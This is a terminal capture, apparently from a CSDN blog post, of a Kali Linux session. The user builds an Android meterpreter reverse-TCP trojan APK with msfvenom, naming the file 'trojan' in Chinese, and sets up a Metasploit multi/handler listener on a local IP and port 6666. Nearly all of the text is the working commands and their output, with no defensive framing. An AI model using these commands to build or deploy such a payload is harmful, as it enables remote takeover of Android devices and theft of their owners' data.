 ┌──(george㉿kali)-[~]
└─$ su root
密码：
┌──(root㉿kali)-[/home/george]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.147.129 LPORT=6666 R >木马.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10242 bytes

┌──(root㉿kali)-[/home/george]
└─# msfconsole
Metasploit tip: Set the current module's RHOSTS with database values using hosts -R or services -R

< HONK >

=[ metasploit v6.4.38-dev ]
+ -- --=[ 2467 exploits - 1273 auxiliary - 431 post ]
+ -- --=[ 1478 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]

Metasploit Documentation: https://docs.metasploit.com/

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.147.129
LHOST ⇒ 192.168.147.129
msf6 exploit(multi/handler) > set LPORT 6666
LPORT ⇒ 6666
msf6 exploit(multi/handler) >

CSDN @-George-